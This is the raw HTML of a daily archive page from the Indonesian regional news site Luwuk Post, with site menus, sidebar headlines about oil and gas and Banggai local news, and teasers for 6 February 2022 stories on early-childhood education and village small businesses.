/*# sourceURL=newkarma-widget-inline-inline-css */
</style>
</head>

<body class="archive date wp-custom-logo wp-theme-luwukpost wp-child-theme-luwukpost-child gmr-theme gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>

<!-- FB Video by Ompom -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v23.0&appId=1494682665291994"></script>

<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
				<div class="row-flex gmr-table-date">
					<!-- Modified by Ompom -->
					<span class="gmr-top-date"> </span>
				</div>
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-99367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99367"><a href="https://luwukpost.id/index-berita/" itemprop="url"><span itemprop="name">Index Berita</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://luwukpost.id/" class="custom-logo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/12/img_Asset-26_om-e1735578950406.png" alt="Luwukpost.id" title="Luwukpost.id" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://luwukpost.id/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://luwukpost.id/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://luwukpost.id/" class="custom-logo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/12/img_Asset-26_om-e1735578950406.png" alt="Luwukpost.id" title="Luwukpost.id" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-12023" class="om-chg-3x menu-item menu-item-type-custom menu-item-object-custom menu-item-12023"><a href="/" itemprop="url"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-638" class="om_metro menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://luwukpost.id/kategori/metro/" itemprop="url"><span itemprop="name">Metro</span></a></li>
<li id="menu-item-16" class="om_area menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://luwukpost.id/kategori/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-19" class="ompom_kumkrim menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://luwukpost.id/kategori/hukum-kriminal/" itemprop="url"><span itemprop="name">Hukum &amp; Kriminal</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://luwukpost.id/kategori/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://luwukpost.id/kategori/internasional/" itemprop="url"><span itemprop="name">Internasional</span></a></li>
<li id="menu-item-3933" class="ompom_migas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3933"><a href="https://luwukpost.id/kategori/migas/" itemprop="url"><span itemprop="name">Migas</span></a></li>
<li id="menu-item-14473" class="ompom_adv menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14473"><a href="https://luwukpost.id/kategori/advertorials/" itemprop="url"><span itemprop="name">Advertorials</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
											<div class="gmr-secondmenuwrap clearfix">
								<nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									<ul id="primary-menu" class="menu"><li id="menu-item-97119" class="ompom_banggaibro menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97119"><a href="https://luwukpost.id/kategori/banggai-brothers/" itemprop="url"><span itemprop="name">Banggai Brother’s</span></a></li>
<li id="menu-item-97125" class="ompom_pendidikan menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97125"><a href="https://luwukpost.id/kategori/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-97122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97122"><a href="https://luwukpost.id/kategori/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-97121" class="ompom_disway menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97121"><a href="https://luwukpost.id/kategori/dis-way/" itemprop="url"><span itemprop="name">DI&#8217;s Way</span></a></li>
<li id="menu-item-97123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97123"><a href="https://luwukpost.id/kategori/feature/" itemprop="url"><span itemprop="name">Feature</span></a></li>
<li id="menu-item-97124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97124"><a href="https://luwukpost.id/kategori/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-97126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97126"><a href="https://luwukpost.id/kategori/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
</ul>								</nav><!-- #site-navigation -->
							</div>
								</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">

			
		<div class="row">
<aside id="secondary" class="widget-area col-md-sb-l pos-sticky" role="complementary" >
	<div id="newkarma-rp-4" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Migas<a href="/kategori/migas" class="widget-url" title="Tautan ke: /kategori/migas"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/09/lingkungan-jadi-prioritas-dslng/" itemprop="url" title="Tautan ke: Lingkungan Jadi Prioritas DSLNG" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG-20260108-WA0047-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20260108-WA0047" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/09/lingkungan-jadi-prioritas-dslng/" class="rp-title" itemprop="url" title="Tautan ke: Lingkungan Jadi Prioritas DSLNG">Lingkungan Jadi Prioritas DSLNG</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Jumat, 9 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/22/inovasi-satu-pangan-antar-phe-ke-panggung-nasional/" itemprop="url" title="Tautan ke: Inovasi Satu Pangan Antar PHE ke Panggung Nasional" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251122-WA0029-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251122-WA0029" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/22/inovasi-satu-pangan-antar-phe-ke-panggung-nasional/" class="rp-title" itemprop="url" title="Tautan ke: Inovasi Satu Pangan Antar PHE ke Panggung Nasional">Inovasi Satu Pangan Antar PHE ke Panggung Nasional</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Sabtu, 22 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251106-WA0019-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251106-WA0019" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" class="rp-title" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra">Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Sabtu, 8 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/10/28/1-000-mangrove-untuk-masa-depan-pesisir-banggai/" itemprop="url" title="Tautan ke: 1.000 Mangrove untuk Masa Depan Pesisir Banggai" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/10/IMG_20251028_3694-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG_20251028_3694" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/10/28/1-000-mangrove-untuk-masa-depan-pesisir-banggai/" class="rp-title" itemprop="url" title="Tautan ke: 1.000 Mangrove untuk Masa Depan Pesisir Banggai">1.000 Mangrove untuk Masa Depan Pesisir Banggai</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Selasa, 28 Oktober 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/09/04/dslng-lestarikan-alam-sulawesi-tengah-melalui-program-pelatihan-pembibitan-kehutanan/" itemprop="url" title="Tautan ke: DSLNG Lestarikan Alam Sulawesi Tengah Melalui Program Pelatihan Pembibitan Kehutanan" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-04-at-18.15.02-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="WhatsApp Image 2025-09-04 at 18.15.02" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/09/04/dslng-lestarikan-alam-sulawesi-tengah-melalui-program-pelatihan-pembibitan-kehutanan/" class="rp-title" itemprop="url" title="Tautan ke: DSLNG Lestarikan Alam Sulawesi Tengah Melalui Program Pelatihan Pembibitan Kehutanan">DSLNG Lestarikan Alam Sulawesi Tengah Melalui Program Pelatihan Pembibitan Kehutanan</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Kamis, 4 September 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="newkarma-rp-5" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Banggai Brother&#8217;s<a href="/kategori/banggai-brothers" class="widget-url" title="Tautan ke: /kategori/banggai-brothers"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/11/empat-negara-meriahkan-lipu-celebes-festival-di-banggai/" itemprop="url" title="Tautan ke: Empat Negara Meriahkan Lipu Celebes Festival di Banggai" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251111-WA0157-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251111-WA0157" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/11/empat-negara-meriahkan-lipu-celebes-festival-di-banggai/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Empat Negara Meriahkan Lipu Celebes Festival di Banggai">Empat Negara Meriahkan Lipu Celebes Festival di Banggai</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 11 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/01/22/kabar-gembira-bagi-warga-balut-mahasiswa-untika-luwuk-bakal-kkn-di-bangkurung/" itemprop="url" title="Tautan ke: Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/01/IMG-20250122-WA0085-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20250122-WA0085" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/01/22/kabar-gembira-bagi-warga-balut-mahasiswa-untika-luwuk-bakal-kkn-di-bangkurung/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung">Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Rabu, 22 Januari 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/12/20/pdm-dan-lazismu-banggai-salurkan-bantuan-untuk-korban-kebakaran-pasar-sentral-luwuk/" itemprop="url" title="Tautan ke: PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2024/12/IMG-20241220-WA0069-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20241220-WA0069" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/12/20/pdm-dan-lazismu-banggai-salurkan-bantuan-untuk-korban-kebakaran-pasar-sentral-luwuk/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk">PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Jumat, 20 Desember 2024</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/12/10/yayasan-tbl-berdayakan-masyarakat-lestarikan-perairan-balantak/" itemprop="url" title="Tautan ke: Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak" rel="bookmark"><img width="100" height="100" src="https://luwukpost.id/wp-content/uploads/2024/12/755f7752-92ad-4ed7-9053-9b95eb2b11fa-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="755f7752-92ad-4ed7-9053-9b95eb2b11fa" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/12/10/yayasan-tbl-berdayakan-masyarakat-lestarikan-perairan-balantak/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak">Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 10 Desember 2024</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/11/17/selamat-hari-macrocephalon-maleo-sedunia/" itemprop="url" title="Tautan ke: Selamat Hari Macrocephalon Maleo Sedunia" rel="bookmark"><img width="100" height="100" src="https://luwukpost.id/wp-content/uploads/2024/11/IMG_20241117_29759-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG_20241117_29759" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/11/17/selamat-hari-macrocephalon-maleo-sedunia/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Selamat Hari Macrocephalon Maleo Sedunia">Selamat Hari Macrocephalon Maleo Sedunia</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Minggu, 17 November 2024</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://sultimnews.info" target="_blank" ><button class="om-btn">
<img src="https://sultimnews.info/wp-content/uploads/2024/12/img_Asset-35_om.png" alt="SultimNews"/><span class="om-pita">Baca</span></button></a></div></div><div id="rss-6" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="https://sultimnews.info/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://luwukpost.id/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://sultimnews.info/">Berita | SultimNews</a></span></h3><ul><li><a class='rsswidget' href='https://sultimnews.info/2026/01/20/hebohkan-jagat-maya-lima-pelaku-pengeroyokan-akhirnya-ditahan-polres-banggai/'>Hebohkan Jagat Maya, Lima Pelaku Pengeroyokan Akhirnya Ditahan Polres Banggai</a> <span class="rss-date">Selasa, 20 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/20/niat-kabur-bersama-sang-kekasih-akhirnya-kandas-di-tengah-jalan/'>Hilang Selama 18 Hari, Mahasiswi asal Gorontalo Ternyata Pergi Bersama Sang Pacar</a> <span class="rss-date">Selasa, 20 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/19/gegara-cemburu-pria-asal-bitung-aniaya-istri-sirinya/'>Gegara Cemburu, Pria Asal Bitung Aniaya istri Sirinya</a> <span class="rss-date">Senin, 19 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2026/01/19/seminggu-bertugas-di-banggai-akbp-wayan-perkuat-sinergi-bersama-media-pers/'>Seminggu Bertugas di Banggai, AKBP Wayan Perkuat Sinergi Bersama Media Pers</a> <span class="rss-date">Senin, 19 Januari 2026</span></li><li><a class='rsswidget' href='https://sultimnews.info/2025/12/27/pulang/'>PULANG</a> <span class="rss-date">Sabtu, 27 Desember 2025</span></li></ul></div></aside><!-- #secondary -->
<div class="col-md-content-c">	
	<h1 class="page-title" itemprop="headline"><span>Hari: <span>6 Februari 2022</span></span></h1>
	<main id="main" class="site-main site-main-archive gmr-infinite-selector" role="main">

	<div id="gmr-main-load">
<article id="post-12162" class="gmr-smallthumb clearfix item-infinite post-12162 post type-post status-publish format-standard has-post-thumbnail category-berita" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2022/02/06/bunda-paud-banggai-kunker-di-tiga-desa-kecamatan-lobu-maksimalkan-program-satu-paud-satu-desa/" itemprop="url" title="Tautan ke: Bunda Paud Banggai Kunker Di Tiga Desa Kecamatan Lobu, Maksimalkan Program Satu Paud Satu Desa" rel="bookmark"><img width="300" height="225" src="https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.39.04-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.39.04-300x225.jpeg 300w, https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.39.04-768x576.jpeg 768w, https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.39.04.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" title="WhatsApp Image 2022-02-06 at 17.39.04" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2022/02/06/bunda-paud-banggai-kunker-di-tiga-desa-kecamatan-lobu-maksimalkan-program-satu-paud-satu-desa/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bunda Paud Banggai Kunker Di Tiga Desa Kecamatan Lobu, Maksimalkan Program Satu Paud Satu Desa" rel="bookmark">Bunda Paud Banggai Kunker Di Tiga Desa Kecamatan Lobu, Maksimalkan Program Satu Paud Satu Desa</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-02-06T22:19:13+08:00">Minggu, 6 Februari 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWUK, LUWUK POST — Demi memaksimalkan rencana Program Pemerintah Kabupaten Banggai dalam <a class="read-more" href="https://luwukpost.id/2022/02/06/bunda-paud-banggai-kunker-di-tiga-desa-kecamatan-lobu-maksimalkan-program-satu-paud-satu-desa/" title="Bunda Paud Banggai Kunker Di Tiga Desa Kecamatan Lobu, Maksimalkan Program Satu Paud Satu Desa" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-12157" class="gmr-smallthumb clearfix item-infinite post-12157 post type-post status-publish format-standard has-post-thumbnail category-berita category-lingkungan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2022/02/06/bersama-komunitas-tekupak-wabup-banggai-tinjau-umkm-desa-poh/" itemprop="url" title="Tautan ke: Bersama Komunitas Tekupak, Wabup Banggai Tinjau UMKM Desa Poh" rel="bookmark"><img width="300" height="135" src="https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.17.24-300x135.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.17.24-300x135.jpeg 300w, https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.17.24-1024x461.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.17.24-768x346.jpeg 768w, https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.17.24-1536x692.jpeg 1536w, https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.17.24.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" title="WhatsApp Image 2022-02-06 at 17.17.24" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2022/02/06/bersama-komunitas-tekupak-wabup-banggai-tinjau-umkm-desa-poh/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bersama Komunitas Tekupak, Wabup Banggai Tinjau UMKM Desa Poh" rel="bookmark">Bersama Komunitas Tekupak, Wabup Banggai Tinjau UMKM Desa Poh</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/lingkungan/" rel="category tag">Lingkungan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-02-06T22:14:42+08:00">Minggu, 6 Februari 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWUK, LUWUK POST — Wakil Bupati Banggai Furqanuddin Masulili, melakukan Tekupak atau <a class="read-more" href="https://luwukpost.id/2022/02/06/bersama-komunitas-tekupak-wabup-banggai-tinjau-umkm-desa-poh/" title="Bersama Komunitas Tekupak, Wabup Banggai Tinjau UMKM Desa Poh" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-12154" class="gmr-smallthumb clearfix item-infinite post-12154 post type-post status-publish format-standard has-post-thumbnail category-berita category-breaking-news category-migas" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

